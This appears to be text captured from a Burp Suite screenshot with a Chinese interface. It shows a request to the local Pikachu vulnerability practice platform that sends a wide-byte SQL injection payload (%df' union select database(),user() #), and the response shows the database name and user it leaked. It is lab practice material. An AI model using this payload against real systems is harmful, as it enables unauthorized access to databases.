 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=ok3lpkjdf6uukuk7tnqie3mulb
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
name=1%df' union select database(),user() #&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:pikachu
your email is: root@localhost
Pikachu PIKA~ PIKA~© runner.han
34,083字节 | 27毫秒